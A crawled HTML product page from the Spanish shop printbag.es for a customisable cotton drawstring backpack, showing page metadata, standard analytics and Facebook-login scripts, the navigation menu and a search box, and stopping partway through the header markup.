

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html
body_size: 37541
content:
<!doctype html>
<html lang="es">
    <head>
        
            <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">


    <link rel="canonical" href="https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html">

  <title>Mochila de algodón 100% personalizadas y ecológicas</title>

	
	<meta data-module="adp-microdatos-opengraph-begin_p17v2.2.8" />

	<meta property="og:url" content="https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html" />

	<meta property="og:title" content="Mochila de algodón 100% personalizadas y ecológicas" />
	<meta property="og:description" content="Mochilas saco de algodón promocionales fabricadas en algodón 100% natural ecológico personalizadas con tu logo de empresa ideales para regalar en eventos." />
	<meta property="og:site_name" content="printbag.es" />
	<meta property="og:locale" content="es" />
	
	<meta property="og:type" content="product" />

	<meta property="product:retailer_item_id" content="110"/>

			<meta property="og:image" content="https://printbag.es/382-large_default/mochila-de-algodon-reutilizable.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Mochila de algodón 100% personalizadas y ecológicas"/>
	
						<meta property="product:availability" content="instock"/>
			
	
	      	<meta property="product:brand" content="printbag" />
	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="195.00" />
			<meta property="product:price:currency" content="EUR" />
			
	

	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Mochila de algodón 100% personalizadas y ecológicas">

	<meta name="twitter:description" content="Mochilas saco de algodón promocionales fabricadas en algodón 100% natural ecológico personalizadas con tu logo de empresa ideales para regalar en eventos.">


			<meta property="twitter:image" content="https://printbag.es/382-large_default/mochila-de-algodon-reutilizable.jpg"/>
		<meta property="twitter:image:alt" content="Mochila de algodón 100% personalizadas y ecológicas"/>
	


<meta name="twitter:site" content="printbag.es">

<meta name="twitter:creator" content="printbag.es">

<meta name="twitter:domain" content="https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html">

	<meta data-module="adp-microdatos-opengraph-end_p17v2.2.8" />


<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Mochilas de algodon reutilizables","id":"110","reference":"A-351","price":"235.95","brand":"printbag","category":"Mochilas Personalizadas","price_tax_exc":"195"}]}},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"A-351","ecomm_totalvalue":235.95,"ecomm_category":"Mochilas Personalizadas","ecomm_totalvalue_tax_exc":195}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBNKMBL');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Mochilas saco de algodón promocionales fabricadas en algodón 100% natural ecológico personalizadas con tu logo de empresa ideales para regalar en eventos.">
  <meta name="keywords" content="MT/9727">
    

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1589713818">
<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1589713818">
<link rel="apple-touch-icon" href="https://printbag.es/img/apple-touch-icon-iphone-60x60.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://printbag.es/img/apple-touch-icon-ipad-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://printbag.es/img/apple-touch-icon-iphone-retina-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://printbag.es/img/apple-touch-icon-ipad-retina-152x152.png">

  <link rel="stylesheet" href="//maxcdn.icons8.com/fonts/line-awesome/1.1/css/line-awesome.min.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Archivo" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/themes/printbag/assets/css/global.css" />
<link rel="stylesheet" href="https://printbag.es/themes/printbag/assets/cache/theme-46cc53282.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/printbag.es\/module\/pm_advancedsearch4\/advancedsearch4";
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6Ld5muQkAAAAAKCifn8xvz5kndzukGTurupILs9T","forms":{"contact_us":{"size":"normal","align":"offset","offset":3}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":false,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"product"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var jpb_addtocart = "ajax_popup";
        var jpb_gutterwidth = "30";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Mochila de algod\u00f3n 100% personalizadas y ecol\u00f3gicas","description":"Mochilas saco de algod\u00f3n promocionales fabricadas en algod\u00f3n 100% natural ecol\u00f3gico personalizadas con tu logo de empresa ideales para regalar en eventos.","keywords":"MT\/9727","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-110":true,"product-Mochilas de algod\u00f3n reutilizables":true,"product-id-category-20":true,"product-id-manufacturer-2":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"printbag.es","logo":"\/img\/printbag-logo-1589713818.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/printbag.es\/","current_url":"https:\/\/printbag.es\/mochilas-personalizadas\/mochila-de-algodon-reutilizable.html","shop_domain_url":"https:\/\/printbag.es","img_ps_url":"https:\/\/printbag.es\/img\/","img_cat_url":"https:\/\/printbag.es\/img\/c\/","img_lang_url":"https:\/\/printbag.es\/img\/l\/","img_prod_url":"https:\/\/printbag.es\/img\/p\/","img_manu_url":"https:\/\/printbag.es\/img\/m\/","img_sup_url":"https:\/\/printbag.es\/img\/su\/","img_ship_url":"https:\/\/printbag.es\/img\/s\/","img_store_url":"https:\/\/printbag.es\/img\/st\/","img_col_url":"https:\/\/printbag.es\/img\/co\/","img_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/img\/","css_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/css\/","js_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/js\/","pic_url":"https:\/\/printbag.es\/upload\/","pages":{"address":"https:\/\/printbag.es\/direccion","addresses":"https:\/\/printbag.es\/direcciones","authentication":"https:\/\/printbag.es\/inicio-sesion","cart":"https:\/\/printbag.es\/carrito","category":"https:\/\/printbag.es\/index.php?controller=category","cms":"https:\/\/printbag.es\/index.php?controller=cms","contact":"https:\/\/printbag.es\/contactanos","discount":"https:\/\/printbag.es\/descuento","guest_tracking":"https:\/\/printbag.es\/seguimiento-cliente-no-registrado","history":"https:\/\/printbag.es\/historial-compra","identity":"https:\/\/printbag.es\/datos-personales","index":"https:\/\/printbag.es\/","my_account":"https:\/\/printbag.es\/mi-cuenta","order_confirmation":"https:\/\/printbag.es\/confirmacion-pedido","order_detail":"https:\/\/printbag.es\/index.php?controller=order-detail","order_follow":"https:\/\/printbag.es\/seguimiento-pedido","order":"https:\/\/printbag.es\/pedido","order_return":"https:\/\/printbag.es\/index.php?controller=order-return","order_slip":"https:\/\/printbag.es\/albaran","pagenotfound":"https:\/\/printbag.es\/pagina-no-encontrada","password":"https:\/\/printbag.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/printbag.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/printbag.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/printbag.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/printbag.es\/bajamos-precios","product":"https:\/\/printbag.es\/index.php?controller=product","search":"https:\/\/printbag.es\/buscar","sitemap":"https:\/\/printbag.es\/mapa-web","stores":"https:\/\/printbag.es\/tiendas","supplier":"https:\/\/printbag.es\/proveedor","register":"https:\/\/printbag.es\/inicio-sesion?create_account=1","order_login":"https:\/\/printbag.es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/printbag.es\/mochilas-personalizadas\/mochila-de-algodon-reutilizable.html"},"theme_assets":"\/themes\/printbag\/assets\/","actions":{"logout":"https:\/\/printbag.es\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-cart_default.jpg","width":85,"height":102},"small_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-small_default.jpg","width":100,"height":120},"medium_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-medium_default.jpg","width":234,"height":280},"home_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-home_default.jpg","width":262,"height":262},"large_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/printbag.es\/img\/p\/es-default-cart_default.jpg","width":85,"height":102},"medium":{"url":"https:\/\/printbag.es\/img\/p\/es-default-medium_default.jpg","width":234,"height":280},"large":{"url":"https:\/\/printbag.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/printbag.es\/"},{"title":"Mochilas Personalizadas","url":"https:\/\/printbag.es\/mochilas-personalizadas"},{"title":"Mochilas de algod\u00f3n reutilizables","url":"https:\/\/printbag.es\/mochilas-personalizadas\/mochila-de-algodon-reutilizable.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769090600,"static_token":"0a8e711c5fe9ff29248bd595bb36c253","token":"5afb00023dd585a4cd394508bd667703"};
      </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83af218bd4bc00"></script>









  <!-- emarketing start -->


<!-- emarketing end -->

	<div id="fb-root"></div>
	<script>
		
			var redirect = 'no_redirect';
			window.fbAsyncInit = function() {
				FB.init({
					appId: '293392564478667',
					scope: 'email, user_birthday',
					cookie: true,
					status: true,
					xfbml: true, 
					version: 'v2.1'
				});
			};
			
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
			
			function pfFbLogin() {
				FB.api('/me?fields=email,birthday,first_name,last_name,gender', function(response) {
					$.ajax({
						type: "POST",
						url: prestashop['urls']['base_url'] + "modules/jmsfacebookconnect/ajax_facebookConnect.php",
						data: {
							firstname: response.first_name, 
							lastname: response.last_name, 
							email: response.email, 
							id: response.id, 
							gender: response.gender,
							birthday: response.birthday
						},
						success:  function(data){
						
							if(redirect == "no_redirect")
								window.location.reload();
							
							if(redirect == "authentication_page")
								window.location.href = "https://printbag.es/mi-cuenta";	
							if(redirect == "home_page")
								window.location.href = "https://printbag.es/";	
						}
					});
				});
			}
			
			function fb_login(){
				FB.login(function(response) {
					if (response.authResponse) {
						access_token = response.authResponse.accessToken;
						user_id = response.authResponse.userID;
						pfFbLogin();
					}	
				},
				{
					scope: 'public_profile,email'
				});
			}
			
		
	</script>
                            <link rel="alternate" href="https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html"
                  hreflang="es-es"/>
                                    <link rel="canonical" href="https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html"/>
                                    <link rel="alternate" href="https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=110&amp;rewrite=mochila-de-algodon-reutilizable&amp;ean13="
                  hreflang="ca-es"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=110&amp;rewrite=mochila-de-algodon-reutilizable&amp;ean13="
                  hreflang="gl-es"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=110&amp;rewrite=mochila-de-algodon-reutilizable&amp;ean13="
                  hreflang="eu-es"/>
                        <script>
            var baseDir = prestashop.urls.base_url;
            var uploadUrl = "https://printbag.es/module/orderfiles/upload";
        </script>
    

        
    <meta  content="product">
    <meta  content="https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html">
    <meta  content="Mochila de algodón 100% personalizadas y ecológicas">
    <meta  content="printbag.es">
    <meta  content="Mochilas saco de algodón promocionales fabricadas en algodón 100% natural ecológico personalizadas con tu logo de empresa ideales para regalar en eventos.">
    <meta  content="https://printbag.es/382-large_default/mochila-de-algodon-reutilizable.jpg">
    <meta  content="195">
    <meta  content="EUR">
    <meta  content="195">
    <meta  content="EUR">
    
    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-110 product-mochilas-de-algodon-reutilizables product-id-category-20 product-id-manufacturer-2 product-id-supplier-1 product-available-for-order home_15 ">
    	        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBNKMBL&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    	    		<div class="menu-wrap hidden-lg hidden-md">
    			<button id="close-button" class="close-button">
                    <i class="d-i-flex">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24">
                            <path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"></path>
                        </svg>
                     </i>
                </button>
    			<nav id="off-canvas-menu">					
    				<ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega must-see mega-fullwidtth menu-align-center" data-id="84" data-level="0"  data-title="1" data-class="must-see mega-fullwidtth" data-align="center"><a href="index.php" target="_self">PRODUCTOS<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item group " data-id="90" data-level="1" data-group="1" data-title="1" data-class=""><a href="index.php" target="_self">Bolsas promocionales</a></li><li class="menu-item" data-id="91" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-tela" target="_self">Bolsas de tela personalizadas</a></li><li class="menu-item " data-id="92" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-de-algodon" target="_self">Bolsas de algodón Reutilizables</a></li><li class="menu-item" data-id="93" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-plegables" target="_self">Bolsas plegables promocionales</a></li><li class="menu-item" data-id="94" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-poliester" target="_self">Bolsas de la compra  poliéster</a></li><li class="menu-item " data-id="95" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-laminadas" target="_self">Bolsas de tela Laminadas</a></li><li class="menu-item" data-id="96" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-ecologicas-personalizadas" target="_self">Bolsas Bio/Eco Ecológicas</a></li><li class="menu-item group " data-id="97" data-level="1" data-group="1" data-title="1" data-class=""><a href="" target="_self">Otros modelos</a><div class="mod-content"></div></li><li class="menu-item" data-id="217" data-level="1" data-title="1"><a href="https://printbag.es/mochilas-personalizadas" target="_self">Mochilas saco de cuerdas</a></li><li class="menu-item" data-id="218" data-level="1" data-title="1"><a href="https://printbag.es/bandoleras-personalizadas" target="_self">Bandoleras personalizadas</a></li><li class="menu-item" data-id="219" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-pvc" target="_self">Bolsas de PVC</a></li><li class="menu-item" data-id="220" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel-plastificado" target="_self">Bolsas de papel plastificado</a></li><li class="menu-item group" data-id="221" data-level="1" data-group="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel" target="_self">Bolsas de papel kraft</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-18-x-24-x-8-cm.html" target="_self">Kraft Natural 18x24</a></li><li class="menu-item" data-id="222" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-24-x-32-x-10-cm.html" target="_self">Kraft Natural 24x32</a></li><li class="menu-item" data-id="223" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-32-x-40-x-12-cm.html" target="_self">Kraft Natural 32x40</a></li><li class="menu-item" data-id="276" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-42-x-49-x-16-cm.html" target="_self">Kraft Natural  46x49</a></li><li class="menu-item" data-id="277" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-18-x-24-x-8-cm.html" target="_self">Kraft colores 18x24</a></li><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-24-x-32-x-10-cm.html" target="_self">Kraft colores 24x32</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-32-x-40-x-12-cm.html" target="_self">Kraft colores 32x40</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-42-x-49-x-16-cm.html" target="_self">Kraft colores 46x49</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://printbag.es/ofertas-bolsas-de-papel" target="_self">Pack bolsas de papel kraft</a></li><li class="menu-item img" data-id="225" data-level="1" data-title="0" data-class="img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/bolsas-de-tela"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/bolsas-promocionales2.jpg" width="608" height="398" alt="bolsas de tela personalizadas baratas" /></a>
<div class="banner-content">
<p class="title">Bolsas publicitarias</p>
<p class="desc">Más de 250 modelos para personalizar.</p>
</div>
</div></div></li></ul></li><li class="menu-item mega must-see mega-fullwidth menu-align-center" data-id="85" data-level="0"  data-title="1" data-class="must-see mega-fullwidth" data-align="center"><a href="https://printbag.es/" target="_self">PERSONALIZACIÓN<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item banner-1 img" data-id="282" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/plantillas-bolsas-de-papel-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/plantillas-bolsas.jpg" width="408" height="298" alt="Diseño logotipos bolsas personalizadas" /></a>
<div class="banner-content">
<p class="title">Plantillas diseños bolsas</p>
<p class="desc">Plantillas para bolsas de papel</p>
</div>
</div></div></li><li class="menu-item banner-1 img" data-id="283" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/guia-pantone-serigrafia-bolsas-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/pantones-bolsas.jpg" alt="personalizacíon de bolsas promocionales" /></a>
<div class="banner-content">
<p class="title">Guia de colores pantone</p>
<p class="desc">Guia de tintas pantone para imprimir</p>
</div>
</div></div></li><li class="menu-item banner-1 img" data-id="284" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html"> <img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/archivos-impresion.jpg" alt="imprimir bolsas de papel" /></a>
<div class="banner-content">
<p class="title">¡Envío de archivos!</p>
<p class="desc">Cómo enviar tus archivos para diseño</p>
</div>
</div></div></li></ul></li><li class="menu-item mega-fullwidth menu-align-center" data-id="86" data-level="0" data-title="1" data-class="mega-fullwidth" data-align="center"><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html" target="_self">MATERIALES BOLSAS</a></li><li class="menu-item mega" data-id="87" data-level="0"  data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self">FAQs<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="99" data-level="1" data-title="1"><a href="https://printbag.es/contenido/entregas-de-pedidos.html" target="_self">Envios</a></li><li class="menu-item" data-id="102" data-level="1" data-title="1"><a href="https://printbag.es/contenido/cuenta-clientes.html" target="_self">Cuenta Clientes</a></li><li class="menu-item" data-id="265" data-level="1" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self">FAQs</a></li><li class="menu-item" data-id="266" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pedidos-de-productos.html" target="_self">Pedido de productos</a></li><li class="menu-item" data-id="267" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html" target="_self">Pago seguro | Devoluciones</a></li><li class="menu-item" data-id="98" data-level="1" data-title="1"><a href="https://printbag.es/contenido/aviso-legal.html" target="_self">Aviso Legal</a></li><li class="menu-item" data-id="100" data-level="1" data-title="1"><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html" target="_self">Términos y condiciones</a></li></ul></li><li class="menu-item" data-id="88" data-level="0" data-title="1"><a href="https://printbag.es/blog" target="_self">Blog</a></li><li class="menu-item" data-id="89" data-level="0" data-title="1"><a href="index.php?controller=contact" target="_self">Contacto</a></li></ul>

    			</nav>				
    		</div>
            <div class="bg-overlay"></div>
    	
        <div class="main-site">
            
                            
            <header id="header">
                
                    	<div class="jms-row topnav" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-6" style="">
									<div class="addon-box">
											</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-6 col-xs-6 hidden-sm hidden-xs" style="">
									<div class="addon-box">
						<ul class="topnav">
<li><i class="fa fa-fw fa-phone"></i>Llámenos: 910 272 472</li>
<li><i class="fa fa-fw fa-clock"></i>Lun-Vie: 10:00 am - 7:00 pm</li>
</ul>					</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row header" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-5 col-md-5 col-sm-5 col-xs-5 hidden-sm hidden-xs" style="">
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-5 col-xs-5 logo-center" style="">
									<div class="addon-box">
						<a class="logo" href="https://printbag.es/" title="printbag.es"><img class="logo img-responsive" src="https://printbag.es/img/printbag-logo-1589713818.jpg" alt="printbag.es" /></a>					</div>
							</div>
					<div class="layout-column col-lg-5 col-md-5 col-sm-7 col-xs-7 right-icon-group" style="">
									<div class="addon-box">
						<div class="btn-group menu-collapse compact-hidden jms_ajax_search" id="jms_ajax_search">
	<a href="#" class="btn-search" data-toggle="modal" data-target="#search-form">
		<span>Search</span>
		<i class="d-flex">
			<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-168" viewBox="0 0 24 24">
				<path d="M13.261 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.859.528-2.862.528a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164 7.97 7.97 0 0 1 .635-3.164 8.172 8.172 0 0 1 1.738-2.588 8.15 8.15 0 0 1 2.588-1.738c.989-.423 2.044-.635 3.164-.635s2.174.212 3.164.635zM3.759 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.835-.356-1.727-.536-2.677-.536s-1.843.18-2.676.537c-.833.358-1.563.85-2.188 1.475S4.117 6.456 3.759 7.289a6.694 6.694 0 0 0-.537 2.676c0 .951.178 1.843.537 2.676z"/>
			</svg>
		</i>
		<span class="tooltip-wrap bottom"> 
			<span class="tooltip-text">Search</span> 
		</span>
	</a>
	<div id="search-form" class="modal fade" role="dialog">
		<div class="modal-dialog">
			<div class="modal-content container">
				<div class="search-box">
					<div class="label-form">
						<p>WHAT ARE YOU LOOKING FOR?</p>
						<i class="d-flex" data-dismiss="modal">
							<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24">
								<path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"></path>
							</svg>
						</i>
					</div>
					<form method="get" action="https://printbag.es/buscar" class="searchbox">
						<input type="hidden" name="controller" value="search" />
						<input type="hidden" name="orderby" value="position" />
						<input type="hidden" name="orderway" value="desc" />
						<input autofocus type="text" id="ajax_search" name="search_query" placeholder="Search Products..." class="form-control ajax_search" />
					</form>
					<div id="search_result"></div>
				</div>	
			</div>
		</div>
	</div>
</div>

					</div>
									<div class="addon-box">
